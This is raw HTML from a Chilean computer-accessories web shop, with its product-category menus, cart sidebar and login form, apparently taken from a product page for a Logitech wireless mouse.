<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6774 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/tarjetas-de-video/" class="woodmart-nav-link">Tarjetas de Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6860 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9906 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" class="woodmart-nav-link">Refrigeración</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" class="woodmart-nav-link">Fuentes de poder</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12684 item-level-0" ><a href="https://megabits.cl/product-category/herramientas/" class="woodmart-nav-link"><span class="nav-link-text">Herramientas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3001 item-level-0" ><a href="https://megabits.cl/product-category/electronica-y-energia/" class="woodmart-nav-link"><span class="nav-link-text">Electrónica y Energía</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3730 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/ups/" class="woodmart-nav-link">UPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9899 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" class="woodmart-nav-link">Adaptadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9900 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" class="woodmart-nav-link">Cables y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-1" ><a href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" class="woodmart-nav-link">Cargadores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3002 item-level-0" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/" class="woodmart-nav-link"><span class="nav-link-text">Equipos &#8211; Portátil y PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/desktop-escritorio/" class="woodmart-nav-link">Desktop / Escritorio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004 item-level-1" ><a href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" class="woodmart-nav-link">Portátiles / Móvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3005 item-level-0" ><a href="https://megabits.cl/product-category/gamers-video-juegos/" class="woodmart-nav-link"><span class="nav-link-text">Gamers</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7966 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" class="woodmart-nav-link">Sillas Gamers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" class="woodmart-nav-link">Teclado Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" class="woodmart-nav-link">Mouse Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" class="woodmart-nav-link">MousePad Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" class="woodmart-nav-link">Audifonos &#8211; Microfonos Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5882 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" class="woodmart-nav-link">Monitor Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5679 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" class="woodmart-nav-link">Accesorios Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6859 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/gabinetes/" class="woodmart-nav-link">Gabinetes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5684 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" class="woodmart-nav-link">Kit Gamer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-1" ><a href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" class="woodmart-nav-link">Hardware Gamer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3006 item-level-0" ><a href="https://megabits.cl/product-category/impresion-e-insumos/" class="woodmart-nav-link"><span class="nav-link-text">Impresión e Insumos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" class="woodmart-nav-link">Impresoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" class="woodmart-nav-link">Tintas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009 item-level-1" ><a href="https://megabits.cl/product-category/impresion-e-insumos/toners/" class="woodmart-nav-link">Toners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-3010 item-level-0" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" class="woodmart-nav-link"><span class="nav-link-text">Periféricos</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15443 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" class="woodmart-nav-link">Teclados</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15442 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" class="woodmart-nav-link">Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3012 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" class="woodmart-nav-link">Kit Teclado &#8211; Mouse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3477 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" class="woodmart-nav-link">Audifonos y Micrófonos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3011 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" class="woodmart-nav-link">Cables</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7521 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" class="woodmart-nav-link">Ergonomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9902 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" class="woodmart-nav-link">Parlantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9904 item-level-1" ><a href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" class="woodmart-nav-link">Webcam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3013 item-level-0" ><a href="https://megabits.cl/product-category/redes/" class="woodmart-nav-link"><span class="nav-link-text">Redes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016 item-level-1" ><a href="https://megabits.cl/product-category/redes/equipos-de-red/" class="woodmart-nav-link">Equipos de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9905 item-level-1" ><a href="https://megabits.cl/product-category/redes/wifi/" class="woodmart-nav-link">Wifi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015 item-level-1" ><a href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" class="woodmart-nav-link">Cables de Red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3014 item-level-1" ><a href="https://megabits.cl/product-category/redes/accesorios-de-red/" class="woodmart-nav-link">Accesorios de red</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017 item-level-1" ><a href="https://megabits.cl/product-category/redes/rack-gabinetes/" class="woodmart-nav-link">Rack Gabinetes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3018 item-level-0" ><a href="https://megabits.cl/product-category/video-vigilancia/" class="woodmart-nav-link"><span class="nav-link-text">Video Vigilancia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3020 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/" class="woodmart-nav-link">Cámaras de seguridad</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15872 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-ip/" class="woodmart-nav-link">Cámara IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15871 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/camara-analoga/" class="woodmart-nav-link">Cámara Análoga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15888 item-level-2" ><a href="https://megabits.cl/product-category/video-vigilancia/camaras-de-seguridad/wifi-camaras-de-seguridad/" class="woodmart-nav-link">Wifi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9903 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/almacenamiento-cctv/" class="woodmart-nav-link">Almacenamiento CCTV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/dvr-nvr/" class="woodmart-nav-link">DVR / NVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019 item-level-1" ><a href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" class="woodmart-nav-link">Accesorios CCTV</a></li>
</ul>
</li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://megabits.cl/my-account/" class="woodmart-nav-link">Ingresar / Registrar</a></li></ul>
		</div>			<div data-rocket-location-hash="d1d6fa657d25706fd610abf901da30f6" class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div data-rocket-location-hash="ddc9e43881472b19a243c23d3d4391a8" class="wd-heading">
					<span class="title">Carro de compra</span>
					<div data-rocket-location-hash="c5d24f4b484fb009a9fd8ee1ebb772da" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div data-rocket-location-hash="073d0c3f0638cb35860e83c42e9ded89" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="d3cd0009d955cf84ad54ab6d310ea56a" class="widget_shopping_cart_content"></div></div>			</div>
					<div data-rocket-location-hash="607f2520d412eff80b612f6950488c78" class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
					<span class="title">Ingresar</span>
					<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://megabits.cl/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6LfBCeUqAAAAALOE2_mwQe51GeO7DBitWCBxo8Wp"></div><script type="rocketlazyloadscript">
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script type="rocketlazyloadscript" data-rocket-src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="560d378acf" /><input type="hidden" name="_wp_http_referer" value="/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" />											<input type="hidden" name="redirect" value="https://megabits.cl/tienda/perifericos-teclados-cables-usb-mouses/mouse/mouse-logitech-m220-graphite-silent-wireless/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

